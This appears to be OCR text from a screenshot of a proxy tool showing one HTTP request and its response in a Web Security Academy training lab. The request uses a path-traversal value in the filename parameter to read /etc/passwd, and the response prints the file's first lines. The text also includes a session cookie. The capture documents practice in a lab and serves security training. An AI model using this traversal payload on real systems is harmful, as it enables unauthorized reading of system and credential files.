 Request
Pretty Raw Hex \n
1 GET /image?filename=
/var/www/images/../../../etc/passwd HTTP/2
2 Host:
0abf00d4039dc14d800ba9a40009007f.web-security-academy.
net
3 Cookie: session=Fr9gXAFgnPlPna0I8TLPydDoyzOXLqJk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin